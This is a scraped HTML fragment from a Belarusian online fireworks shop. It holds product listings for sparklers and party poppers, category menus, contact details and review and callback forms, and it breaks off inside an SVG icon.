data-src="https://petarda.by/wp-content/uploads/2022/11/bengala-17-sm-300x300.jpg" class="lazyload" src="[data-uri]"><noscript><img src="https://petarda.by/wp-content/uploads/2022/11/bengala-17-sm-300x300.jpg" lazyload="lazy" alt=""></noscript></div></a>
<div class="product-info"> <a href="https://petarda.by/bengalskie-ogni/bengalskie-ogni-tkf017/" class="product-info__title">Бенгальские огни (TKF017)</a> <div class="product-info__text"> <span style="font-weight: 600;">Калибр:</span><span> 10 шт/уп</span><br> <span style="font-weight: 600;">Зарядов:</span><span> 1 упаковка</span><br> <span style="font-weight: 600;">Длина:</span><span> 17 см</span><br> <span style="font-weight: 600;">Длительность:</span><span> до 60 сек</span><br></div><div class="product-availability"> В наличии</div><div class="price-content"> <div class="price-content__price">3.00BYN</div></div><div class="product-info__buttons"> <button data-cart-btn="1119" class="btn">В корзину</button> <button data-favorite-btn="1119" class="btn btn-gray"> <img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/heart3.svg" lazyload="lazy" alt=""></noscript></noscript></noscript></noscript> </button></div></div></div><div class="product" data-cart-product="1608"> <a href="https://petarda.by/hlopushki/hlopushka-biser/" class="product-img"> <div class="sales"></div><div class="hover-video"> <img lazyload="lazy" alt="" data-src="https://petarda.by/wp-content/uploads/2023/09/ca37a2e94448db89597d94da4d0d1ad1-300x249.webp" class="lazyload" src="[data-uri]"><noscript><img src="https://petarda.by/wp-content/uploads/2023/09/ca37a2e94448db89597d94da4d0d1ad1-300x249.webp" lazyload="lazy" alt=""></noscript></div></a>
<div class="product-info"> <a href="https://petarda.by/hlopushki/hlopushka-biser/" class="product-info__title">Хлопушка Бисер</a> <div class="product-info__text"> <span style="font-weight: 600;">Калибр:</span><span> с петлей </span><br></div><div class="product-availability"> В наличии</div><div class="price-content"> <div class="price-content__price">3.00BYN</div></div><div class="product-info__buttons"> <button data-cart-btn="1608" class="btn">В корзину</button> <button data-favorite-btn="1608" class="btn btn-gray"> <img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/heart3.svg" lazyload="lazy" alt=""></noscript></noscript></noscript></noscript> </button></div></div></div></div></div></div><footer id="footer">
<div class="container-block"> <div class="footer-container"> <div class="footer-block"> <ul class="footer-list"> <li><span>Услуги от нас</span></li> <li><a href="https://petarda.by/pirotehnicheskoe-shou/">Пиротехническое шоу</a></li> <li><a href="#">Фонтаны холодного огня</a></li> <li><a href="/opt/">Опт</a></li> <li><a href="/gender-pati/">Гендер пати</a></li> <li><a href="/tyazholi-dim-svadba/">Тяжелый дым на свадьбу</a></li> <li><a href="https://petarda.by/pirotech-figury-nadpisi/">Пиротехнические фигуры и надписи</a></li> <li><a href="https://petarda.by/ognepady/">Огнепады</a></li> <li><a href="https://petarda.by/muzykalny-fejerverk/">Музыкальный фейерверк</a></li> <li><a href="https://petarda.by/vrashhaushhiesa-fontany/">Вращающиеся фонтаны</a></li> <li><a href="https://petarda.by/speceffekti/">Спецэффекты на мероприятия</a></li> <li><a href="https://petarda.by/uslugi-pirotehnika/">Услуги пиротехника</a></li> <li><a href="https://petarda.by/tihij-fejerverk/">Тихий фейерверк</a></li> <li><a href="https://petarda.by/professionalnyj-fejerverk/">Профессиональный фейерверк</a></li> </ul> <ul class="footer-list"> <li><span>Узнать больше</span></li> <li><a href="/raboty/">Наши работы</a></li> <li><a href="/reviews/">Отзывы</a></li> <li><a href="/sitemap/">Карта сайта</a></li> <li><a href="https://petarda.by/tag/akcii-i-skidki/">Акции и скидки</a></li> <li><a href="https://petarda.by/o-nas/">О нас</a></li> <li><a href="https://petarda.by/dostavka-i-oplata/">Доставка и оплата</a></li> </ul></div><div class="footer-block"> <div class="grid gap-4 mb-7 lg:mb-0"> <b class="block text-[16px] w-[100%]">Остались вопросы? А мы всегда на связи:</b> <div class="phone-block phone-big w-[100%]"> <a href="tel:+375 (29) 291-46-06" class="flex items-center font-semibold mt-2"> <img lazyload="lazy" width="21" height="21" alt="Купить салют" data-src="/img/svg/icon/mts.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" width="21" height="21" alt="Купить салют" data-src="/img/svg/icon/mts.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/mts.svg" lazyload="lazy" width="21" height="21" alt="Купить салют"></noscript></noscript> <span class="ml-2">+375 (29) 291-46-06</span> </a> <a href="tel:+375 (44) 533-23-73" class="flex items-center font-semibold mt-2"> <img lazyload="lazy" width="21" height="21" alt="Купить салют" data-src="/img/svg/icon/a1.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" width="21" height="21" alt="Купить салют" data-src="/img/svg/icon/a1.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/a1.svg" lazyload="lazy" width="21" height="21" alt="Купить салют"></noscript></noscript> <span class="ml-2">+375 (44) 533-23-73</span> </a></div></div><div class="text-base md:text-lg w-[100%] mt-8">Наши специалисты на связи:<br /> с 10:00 до 21:00, без выходных</div><div class="links-btn mt-14"> <div class="links-btn-row"> <span data-modal="onlineZakazPhone" class="link-btn"> <span>Заказать звонок</span> <img width="45" height="28" alt="" data-src="/img/svg/icon/arrow-link2.svg" class="arrow-link lazyload" src="[data-uri]"><noscript><img width="45" height="28" alt="" data-src="/img/svg/icon/arrow-link2.svg" class="arrow-link lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/arrow-link2.svg" width="45" height="28" alt="" class="arrow-link"></noscript></noscript> </span> <span data-modal="Consult" class="link-btn"> <span>Получить консультацию</span> <img width="45" height="28" alt="" data-src="/img/svg/icon/arrow-link2.svg" class="arrow-link lazyload" src="[data-uri]"><noscript><img width="45" height="28" alt="" data-src="/img/svg/icon/arrow-link2.svg" class="arrow-link lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/arrow-link2.svg" width="45" height="28" alt="" class="arrow-link"></noscript></noscript> </span></div><div class="links-btn-row"> <a href="viber://add?number=+375445332373" class="link-btn no-arrow"><img width="30" height="30" loading="lazy" alt="" data-src="/img/svg/icon/viber.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/viber.svg" width="30" height="30" loading="lazy" alt=""></noscript></a> <a href="https://t.me/fireworks_by" target="_blank" class="link-btn no-arrow"><img width="30" height="30" loading="lazy" alt="" data-src="/wp-content/uploads/2024/02/telegram.svg" class="lazyload" src="[data-uri]"><noscript><img src="/wp-content/uploads/2024/02/telegram.svg" width="30" height="30" loading="lazy" alt=""></noscript></a> <a href="mailto:infobabahnem@gmail.com" class="link-btn no-arrow"> <span>Написать нам</span> <img width="30" height="30" loading="lazy" alt="" data-src="/img/svg/icon/logo2.svg" class="lazyload" src="[data-uri]"><noscript><img width="30" height="30" loading="lazy" alt="" data-src="/img/svg/icon/logo2.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/logo2.svg" width="30" height="30" loading="lazy" alt=""></noscript></noscript> </a></div></div></div></div><div id="copyright"><p>&copy; 2010-2025 &#1059;&#1053;&#1055; 691430440 &#1048;&#1055; &#1057;&#1090;&#1077;&#1087;&#1072;&#1096;&#1082;&#1080;&#1085; &#1057;.&#1057;. &#1055;&#1088;&#1086;&#1076;&#1072;&#1078;&#1072; &#1087;&#1080;&#1088;&#1086;&#1090;&#1077;&#1093;&#1085;&#1080;&#1095;&#1077;&#1089;&#1082;&#1080;&#1093; &#1080;&#1079;&#1076;&#1077;&#1083;&#1080;&#1081;<br /> &#1057;&#1072;&#1081;&#1090; &#1085;&#1086;&#1089;&#1080;&#1090; &#1080;&#1089;&#1082;&#1083;&#1102;&#1095;&#1080;&#1090;&#1077;&#1083;&#1100;&#1085;&#1086; &#1080;&#1085;&#1092;&#1086;&#1088;&#1084;&#1072;&#1094;&#1080;&#1086;&#1085;&#1085;&#1099;&#1081; &#1093;&#1072;&#1088;&#1072;&#1082;&#1090;&#1077;&#1088; &#1080; &#1085;&#1080; &#1087;&#1088;&#1080; &#1082;&#1072;&#1082;&#1080;&#1093; &#1091;&#1089;&#1083;&#1086;&#1074;&#1080;&#1103;&#1093; &#1085;&#1077; &#1103;&#1074;&#1083;&#1103;&#1077;&#1090;&#1089;&#1103; &#1087;&#1091;&#1073;&#1083;&#1080;&#1095;&#1085;&#1086;&#1081; &#1086;&#1092;&#1077;&#1088;&#1090;&#1086;&#1081;.<br /> <small><a href="https://dashchinskiy.com/" target="blank">&#1055;&#1088;&#1086;&#1076;&#1074;&#1080;&#1078;&#1077;&#1085;&#1080;&#1077; &#1089;&#1072;&#1081;&#1090;&#1072;</a><br /> dashchinskiy.com</small><br /> <small><a href="https://digitalgoweb.com/" target="blank">&#1056;&#1072;&#1079;&#1088;&#1072;&#1073;&#1086;&#1090;&#1082;&#1072; &#1089;&#1072;&#1081;&#1090;&#1072; &#1086;&#1090; Goweb</a></small><br /> <img decoding="async" alt="image1 - Smoking cake (&#1044;&#1085;&#1077;&#1074;&#1085;&#1086;&#1081; &#1089;&#1072;&#1083;&#1102;&#1090;)" width="54" height="30" title="Smoking cake (&#1044;&#1085;&#1077;&#1074;&#1085;&#1086;&#1081; &#1089;&#1072;&#1083;&#1102;&#1090;)" data-src="/wp-content/uploads/2023/11/image1.png" class="alignnone size-full wp-image-1693 lazyload" src="[data-uri]"><noscript><img decoding="async" class="alignnone size-full wp-image-1693" src="/wp-content/uploads/2023/11/image1.png" alt="image1 - Smoking cake (&#1044;&#1085;&#1077;&#1074;&#1085;&#1086;&#1081; &#1089;&#1072;&#1083;&#1102;&#1090;)" width="54" height="30" title="Smoking cake (&#1044;&#1085;&#1077;&#1074;&#1085;&#1086;&#1081; &#1089;&#1072;&#1083;&#1102;&#1090;)"></noscript><br /> <a href="https://petarda.by/kupit-feierverk/" rel="v:url">&#1057;&#1072;&#1083;&#1102;&#1090;&#1099; &#1080; &#1060;&#1077;&#1081;&#1077;&#1088;&#1074;&#1077;&#1088;&#1082;&#1080;</a> &gt; <a href="https://petarda.by/kupit-feierverk/#content" rel="v:url">&#1040;&#1082;&#1094;&#1080;&#1103;!</a> &gt; <a href="https://petarda.by/kupit-feierverk/#content3" rel="v:url">&#1055;&#1086;&#1076;&#1072;&#1088;&#1086;&#1082; &#1079;&#1072; &#1087;&#1086;&#1082;&#1091;&#1087;&#1082;&#1091;!</a><br /> </p> <p>&#1048;&#1085;&#1090;&#1077;&#1088;&#1085;&#1077;&#1090;-&#1084;&#1072;&#1075;&#1072;&#1079;&#1080;&#1085; &#1089;&#1072;&#1083;&#1102;&#1090;&#1086;&#1074;, &#1092;&#1077;&#1081;&#1077;&#1088;&#1074;&#1077;&#1088;&#1082;&#1086;&#1074;, &#1087;&#1080;&#1088;&#1086;&#1090;&#1077;&#1093;&#1085;&#1080;&#1082;&#1080; &#1055;&#1077;&#1090;&#1072;&#1088;&#1076;&#1072; &#1041;&#1072;&#1081;<br /> &#1075;. &#1052;&#1080;&#1085;&#1089;&#1082;, &#1058;&#1062; &#1043;&#1080;&#1087;&#1087;&#1086;, &#1059;&#1083;&#1080;&#1094;&#1072; &#1043;&#1086;&#1088;&#1077;&#1094;&#1082;&#1086;&#1075;&#1086; 2, &#1085;&#1072;&#1087;&#1088;&#1086;&#1090;&#1080;&#1074; 20 &#1082;&#1072;&#1089;&#1089;&#1099;.<br /> &#1042;&#1088;&#1077;&#1084;&#1103; &#1088;&#1072;&#1073;&#1086;&#1090;&#1099; &#1089; 10:00 &#1076;&#1086; 22:00</p></div></div><div class="footer-img"> <img loading="lazy" height="450" width="535" alt="" data-src="/img/svg/footer.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/footer.svg" loading="lazy" height="450" width="535" alt=""></noscript></div></footer></div><div class="menu-button"> <div class="menu-button__item red" data-modal="cart"> <img alt="Корзина" data-src="/img/svg/icon/cart.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/cart.svg" alt="Корзина"></noscript> <small>2</small> <span>Корзина</span></div><div class="menu-button__item" data-modal="favourites"> <img alt="Избранное" data-src="/img/svg/icon/heart.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/heart.svg" alt="Избранное"></noscript> <small>10</small> <span>Избранное</span></div><div class="menu-button__item mobile" data-modal="gift"> <img alt="Подарки" data-src="/img/svg/icon/gift.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/gift.svg" alt="Подарки"></noscript> <span>Подарки</span></div><a href="/kupit-feierverk/" class="menu-button__item no-mobile">
<img alt="Товары" data-src="/img/svg/icon/catalog.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/catalog.svg" alt="Товары"></noscript>
<span>Салюты</span>
</a>
<div class="menu-button__item no-mobile" data-modal="contact"> <img alt="" data-src="/img/svg/icon/call.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/call.svg" alt=""></noscript> <span>Контакты</span></div></div><div class="modal" id="menu-modal"> <div class="modal__content"> <div class="modal__menu lg:container mx-auto px-4 py-7 lg:py-16"> <form class="search-form mb-10" role="search" method="get" action="https://petarda.by/"> <label> <span><img lazyload="lazy" alt="seatch" data-src="/img/svg/icon/search.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/search.svg" lazyload="lazy" alt="seatch"></noscript></span> <input type="search" value="" class="search-input" placeholder="Поиск товара..." name="s"> </label> <button class="btn">Поиск</button> </form> <div class="grid 2xl:grid-cols-2 gap-12 xl2:gap-28"> <div class="modal-list-menu"> <a href="/cvetnoj-dym/" class="modal-list-menu__item" data-menu-img="https://petarda.by/wp-content/uploads/2022/10/smoke.gif"> <span>Цветной дым, фаера</span> <div class="modal-list-menu-bg"></div></a>
<a href="/kupit-feierverk/malye/" class="modal-list-menu__item" data-menu-img="https://petarda.by/wp-content/uploads/2022/10/small1.gif">
<span>Малые салюты</span>
<div class="modal-list-menu-bg"></div></a>
<a href="/kupit-feierverk/srednie/" class="modal-list-menu__item" data-menu-img="https://petarda.by/wp-content/uploads/2022/10/middle1.gif">
<span>Средние салюты</span>
<div class="modal-list-menu-bg"></div></a>
<a href="/kupit-feierverk/bolshie/" class="modal-list-menu__item" data-menu-img="https://petarda.by/wp-content/uploads/2022/10/big1.gif">
<span>Большие салюты</span>
<div class="modal-list-menu-bg"></div></a>
<a href="/kupit-feierverk/superbolshie/" class="modal-list-menu__item" data-menu-img="https://petarda.by/wp-content/uploads/2022/10/super1.gif">
<span>Супербольшие салюты</span>
<div class="modal-list-menu-bg"></div></a>
<a href="/kupit-feierverk/mega/" class="modal-list-menu__item" data-menu-img="https://petarda.by/wp-content/uploads/2022/10/mega.gif">
<span>Мега салюты</span>
<div class="modal-list-menu-bg"></div></a>
<a href="/svechi-fejerverk-dlya-torta/" class="modal-list-menu__item" data-menu-img="https://petarda.by/wp-content/uploads/2022/10/svechi.gif">
<span>Свечи на торт</span>
<div class="modal-list-menu-bg"></div></a>
<a href="/bengalskie-ogni/" class="modal-list-menu__item" data-menu-img="https://petarda.by/wp-content/uploads/2022/10/bengal1.gif">
<span>Бенгальские огни</span>
<div class="modal-list-menu-bg"></div></a>
<a href="/nebesnie-fonariki/" class="modal-list-menu__item" data-menu-img="https://petarda.by/wp-content/uploads/2022/10/nebo.gif">
<span>Небесные фонарики</span>
<div class="modal-list-menu-bg"></div></a>
<a href="/petardy/" class="modal-list-menu__item" data-menu-img="https://petarda.by/wp-content/uploads/2022/10/petardy1.gif">
<span>Петарды, шутихи</span>
<div class="modal-list-menu-bg"></div></a>
<a href="/rakety-rimskie-svechi/" class="modal-list-menu__item" data-menu-img="https://petarda.by/wp-content/uploads/2022/10/rim1.gif">
<span>Ракеты, римские свечи, базуки</span>
<div class="modal-list-menu-bg"></div></a>
<a href="/faer/" class="modal-list-menu__item" data-menu-img="https://petarda.by/wp-content/uploads/2022/10/strob.gif">
<span>Фаера, стробоскопы</span>
<div class="modal-list-menu-bg"></div></a>
<a href="/festivalnye-shary/" class="modal-list-menu__item" data-menu-img="https://petarda.by/wp-content/uploads/2022/10/festival1.gif">
<span>Фестивальные шары</span>
<div class="modal-list-menu-bg"></div></a>
<a href="/fontany/" class="modal-list-menu__item" data-menu-img="https://petarda.by/wp-content/uploads/2022/10/fontan1.gif">
<span>Фонтаны</span>
<div class="modal-list-menu-bg"></div></a>
<a href="/hlopushki/" class="modal-list-menu__item" data-menu-img="https://petarda.by/wp-content/uploads/2022/10/hlop.gif">
<span>Хлопушки</span>
<div class="modal-list-menu-bg"></div></a></div><div class="modal__text flex flex-wrap items-stretch"> <div class="grid grid-cols-2 gap-4 w-[100%]"> <div class="menu-list__items"> <div class="text-[16px] mb-4 font-semibold">Услуги от нас</div><ul>
<li> <a href="https://petarda.by/pirotehnicheskoe-shou/">Пиротехническое шоу</a> </li>
<li> <a href="https://petarda.by/faer-shou/">Фаер-шоу</a> </li>
<li> <a href="https://petarda.by/gender-pati/">Гендер пати</a> </li>
<li> <a href="https://petarda.by/tihij-fejerverk/">Тихий фейерверк</a> </li>
<li> <a href="https://petarda.by/professionalnyj-fejerverk/">Профессиональный фейерверк</a> </li>
</ul></div><div class="menu-list__items"> <div class="text-[16px] mb-4 font-semibold">Узнать больше</div><ul>
<li> <a href="https://petarda.by/kontakty/">Контакты</a> </li>
<li> <a href="https://petarda.by/kupit-feierverk/">Салюты</a> </li>
<li> <a href="/rassrochka/">Рассрочка</a> </li>
</ul></div></div><div class="text-[16px] w-[100%] flex items-end mt-7 contact-menu"> <div class="grid gap-4 mb-7 lg:mb-0"> <span class="block text-[14px] w-[100%]">Наши специалисты на связи:<br /> с 10:00 до 21:00, без выходных</span> <b class="block text-[16px] w-[100%]">Остались вопросы? А мы всегда на связи:</b> <div class="phone-block phone-big w-[100%]"> <a href="tel:+375 (29) 291-46-06" class="flex items-center font-semibold"> <img lazyload="lazy" width="21" height="21" alt="Купить салют" data-src="/img/svg/icon/mts.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" width="21" height="21" alt="Купить салют" data-src="/img/svg/icon/mts.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/mts.svg" lazyload="lazy" width="21" height="21" alt="Купить салют"></noscript></noscript> <span class="ml-2">+375 (29) 291-46-06</span> </a> <a href="tel:+375 (44) 533-23-73" class="flex items-center font-semibold"> <img lazyload="lazy" width="21" height="21" alt="Купить салют" data-src="/img/svg/icon/a1.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" width="21" height="21" alt="Купить салют" data-src="/img/svg/icon/a1.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/a1.svg" lazyload="lazy" width="21" height="21" alt="Купить салют"></noscript></noscript> <span class="ml-2">+375 (44) 533-23-73</span> </a></div><div class="links-btn"> <div class="links-btn-row"> <a href="viber://add?number=+375445332373" style="background-color: #E6E7E6;" class="link-btn no-arrow"><img width="30" height="30" loading="lazy" alt="" data-src="/img/svg/icon/viber.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/viber.svg" width="30" height="30" loading="lazy" alt=""></noscript></a> <a href="https://t.me/fireworks_by" target="_blank" style="background-color: #E6E7E6;" class="link-btn no-arrow"><img width="30" height="30" loading="lazy" alt="" data-src="/wp-content/uploads/2024/02/telegram.svg" class="lazyload" src="[data-uri]"><noscript><img src="/wp-content/uploads/2024/02/telegram.svg" width="30" height="30" loading="lazy" alt=""></noscript></a> <a href="mailto:infobabahnem@gmail.com" style="background-color: #E6E7E6;" class="link-btn no-arrow"> <span>Написать нам</span> <img width="30" height="30" loading="lazy" alt="" data-src="/img/svg/icon/logo2.svg" class="lazyload" src="[data-uri]"><noscript><img width="30" height="30" loading="lazy" alt="" data-src="/img/svg/icon/logo2.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/logo2.svg" width="30" height="30" loading="lazy" alt=""></noscript></noscript> </a></div></div></div></div></div></div></div></div></div><div class="lib-modal" data-modal-block="review"> <div class="lib-modal-overlay" onclick="libModalClose('review');"></div><div class="lib-modal__content"> <div class="lib-modal__content-header-line"></div><form id="addReview" class="lib-modal__content-scroll">
<div class="lib-modal__content-header"> <div class="lib-modal__content-header-title">Оставить отзыв</div><div class="lib-modal-close" onclick="libModalClose('review');"></div></div><div class="lib-modal__container"> <div class="lib-modal__container-body"> <label class="block mb-4"> <span class="block text-gray-700 text-sm font-semibold mb-1">Имя</span> <input type="text" class="bg-gray-50 border border-gray-300 text-gray-900 text-sm rounded-lg focus:ring-blue-500 focus:border-blue-500 block w-full p-2.5" name="name" required=""> </label> <div class="reviews-check"> <label class="green"> <input type="radio" name="review" value="1" checked> <span><img loading="lazy" alt="review" data-src="/img/svg/smile/smile1-1.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/smile/smile1-1.svg" loading="lazy" alt="review"></noscript></span> </label> <label class="green-lite"> <input type="radio" name="review" value="3"> <span><img loading="lazy" alt="review" data-src="/img/svg/smile/smile2-1.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/smile/smile2-1.svg" loading="lazy" alt="review"></noscript></span> </label> <label class="yellow"> <input type="radio" name="review" value="3"> <span><img loading="lazy" alt="review" data-src="/img/svg/smile/smile3-1.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/smile/smile3-1.svg" loading="lazy" alt="review"></noscript></span> </label> <label class="orange"> <input type="radio" name="review" value="4"> <span><img loading="lazy" alt="review" data-src="/img/svg/smile/smile4-1.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/smile/smile4-1.svg" loading="lazy" alt="review"></noscript></span> </label> <label class="red"> <input type="radio" name="review" value="5"> <span><img loading="lazy" alt="review" data-src="/img/svg/smile/smile5-1.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/smile/smile5-1.svg" loading="lazy" alt="review"></noscript></span> </label></div><label>
<span class="block mt-2 text-gray-700 text-sm font-semibold mb-1">Комментарий</span>
<textarea name="Комментарий" type="text"
class="bg-gray-50 border border-gray-300 text-gray-900 text-sm rounded-lg focus:ring-blue-500 focus:border-blue-500 block w-full p-2.5"></textarea>
</label></div></div><div class="lib-modal__content-footer"> <button class="lib-modal__content-footer-btn btn w-full">Отправить отзыв</button></div></form></div></div><div class="lib-gallery"> <div class="lib-gallery__overlay" onclick="libGalleryClose()"></div><div class="lib-gallery__close" onclick="libGalleryClose()"> <img alt="" data-src="/img/svg/icon/close.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/close.svg" alt=""></noscript></div><div class="lib-gallery__content" data-lib-gallery-content> <div class="lib-gallery__body" data-lib-gallery-body></div><div class="lib-gallery__paginate"></div><div class="lib-gallery-arrows"> <div class="lib-gallery__arrow-left" onclick="libGalleryPrev()"> <img alt="" data-src="/img/svg/icon/slider-left.svg" class="lazyload" src="[data-uri]"><noscript><img alt="" data-src="/img/svg/icon/slider-left.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/slider-left.svg" alt=""></noscript></noscript></div><div class="lib-gallery__arrow-right" onclick="libGalleryNext()"> <img alt="" data-src="/img/svg/icon/slider-right.svg" class="lazyload" src="[data-uri]"><noscript><img alt="" data-src="/img/svg/icon/slider-right.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/slider-right.svg" alt=""></noscript></noscript></div></div></div></div><div class="lib-modal" data-modal-block="contact"> <div class="lib-modal-overlay" onclick="libModalClose('contact');"></div><div class="lib-modal__content"> <div class="lib-modal__content-header-line"></div><div class="lib-modal__content-scroll"> <div class="lib-modal__content-header"> <div class="lib-modal__content-header-title">Контактная информация</div><div class="lib-modal-close" onclick="libModalClose('contact');"></div></div><div class="lib-modal__container"> <div class="lib-modal__container-body"> <div class="text-[16px] w-[100%] flex items-end mt-7 contact-menu"> <div class="grid gap-4 mb-7 lg:mb-0"> <span class="block text-[14px] w-[100%]">Наши специалисты на связи:<br> с 10:00 до 21:00, без выходных</span> <b class="block text-[16px] w-[100%]">Мы всегда на связи:</b> <div class="phone-block phone-big w-[100%]"> <a href="tel:+375 (29) 291-46-06" class="flex items-center font-semibold mt-2"> <img lazyload="lazy" width="21" height="21" alt="Купить салют" data-src="/img/svg/icon/mts.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" width="21" height="21" alt="Купить салют" data-src="/img/svg/icon/mts.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/mts.svg" lazyload="lazy" width="21" height="21" alt="Купить салют"></noscript></noscript> <span class="ml-2">+375 (29) 291-46-06</span> </a> <a href="tel:+375 (44) 533-23-73" class="flex items-center font-semibold mt-2"> <img lazyload="lazy" width="21" height="21" alt="Купить салют" data-src="/img/svg/icon/a1.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" width="21" height="21" alt="Купить салют" data-src="/img/svg/icon/a1.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/a1.svg" lazyload="lazy" width="21" height="21" alt="Купить салют"></noscript></noscript> <span class="ml-2">+375 (44) 533-23-73</span> </a></div><a href="viber://add?number=+375445332373" class="flex items-center font-semibold text-lg">
<img width="30" height="30" loading="lazy" alt="" data-src="/img/svg/icon/viber.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/viber.svg" width="30" height="30" loading="lazy" alt=""></noscript>
<span class="ml-2">Viber</span></a></div></div></div></div><div class="lib-modal__content-footer"> <div class="lib-modal__content-footer-btn btn w-full" onclick="libModalClose('contact'); libModalOpen('onlineZakaz');">Заказать звонок</div></div></div></div></div><div class="lib-modal" data-modal-block="onlineZakazPhone"> <div class="lib-modal-overlay" onclick="libModalClose('onlineZakazPhone');"></div><div class="lib-modal__content"> <div class="lib-modal__content-header-line"></div><form class="sendForm lib-modal__content-scroll" onsubmit="dataLayer.push({'event': 'formsendcall'})">
<div class="lib-modal__content-header"> <div class="lib-modal__content-header-title">Заказать звонок</div><div class="lib-modal-close" onclick="libModalClose('onlineZakazPhone');"></div></div><div class="lib-modal__container"> <div class="lib-modal__container-body"> <div class="mb-4"> <label> <span class="block text-gray-700 text-sm font-semibold mb-1">Телефон</span> <div class="relative"> <div class="flex absolute inset-y-0 left-0 items-center pl-3 pointer-events-none"> <svg class="w-5 h-5 text-gray-500 dark:text-gray-400" width="14" height="14" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd" d="M8.59627 4C7.54906 4 6.60904 4.44588 5.81861 5.21984C5.19203 5.81208 4.72746 6.49008 4.43106 7.24124C4.141 7.96643 4 8.74245 4 9.54C4 10.736 4.27663 11.9581 4.79945 13.1981L4.80069 13.201C5.31526 14.4107 6.01574 15.615 6.8721 16.8039L6.87549 16.8086C7.73746 17.9909 8.70171 19.1192 9.76732 20.1937L9.77419 20.2005C10.8503 21.2649 11.9798 22.2274 13.1727 23.0975L13.1739 23.0984C14.3701 23.9681 15.5872 24.6673 16.8155 25.19C18.0676 25.7228 19.2927 26 20.4725 26C21.2996 26 22.0809 25.8461 22.8077 25.5442C23.571 25.2312 24.2312 24.7478 24.8094 24.1115C25.1697 23.7144 25.4438 23.291 25.6538 22.847C25.8861 22.3556 26 21.84 26 21.33C26 20.8968 25.9049 20.52 25.7682 20.1786L25.7618 20.1628L25.755 20.1473C25.5606 19.706 25.2497 19.36 24.863 19.0915L21.5446 16.7388L21.5362 16.7331C21.2487 16.5378 20.9557 16.3688 20.6513 16.2445C20.3272 16.112 19.9984 16.04 19.6614 16.04C19.2173 16.04 18.8182 16.1657 18.458 16.3788C18.2938 16.4669 18.1363 16.5724 17.9857 16.6895C17.8239 16.8153 17.6699 16.9547 17.5238 17.1004L17.1755 17.4437L16.9641 17.6521C16.7203 17.5072 16.3943 17.2747 15.9827 16.9269C15.4804 16.501 14.9813 16.0321 14.4515 15.5129C13.9526 15.0048 13.4896 14.4945 13.0522 13.9899C12.9315 13.8473 12.824 13.7152 12.729 13.5937C12.5524 13.3678 12.4189 13.1781 12.3233 13.0245L12.8864 12.4399C13.1381 12.1877 13.4191 11.8225 13.5959 11.5358C13.8165 11.1686 13.9436 10.7557 13.9436 10.32C13.9436 9.96539 13.8531 9.62295 13.7257 9.32382C13.6007 9.02074 13.43 8.72554 13.2163 8.4287L10.8979 5.16552C10.6097 4.75186 10.2386 4.46306 9.83383 4.2752C9.44159 4.08852 9.01443 4 8.59627 4ZM7.2159 6.65265C7.70563 6.17123 8.16484 6 8.59627 6C8.73643 6 8.86749 6.03044 8.97405 6.08152L8.98087 6.08479L8.98774 6.08796C9.09934 6.13939 9.18482 6.20802 9.25497 6.30921L10.8923 8.61399L11.5888 9.59431C11.7328 9.79399 11.8206 9.95539 11.8752 10.0886L11.8783 10.0963L11.8816 10.1039C11.9327 10.223 11.9408 10.2977 11.9408 10.32C11.9408 10.3587 11.931 10.4207 11.8765 10.5101L11.8681 10.5239L11.8602 10.5379C11.7859 10.6691 11.658 10.8382 11.4631 11.0329L11.4562 11.0397L11.4495 11.0467L10.6936 11.8314C10.3861 12.1429 10.2485 12.5311 10.2485 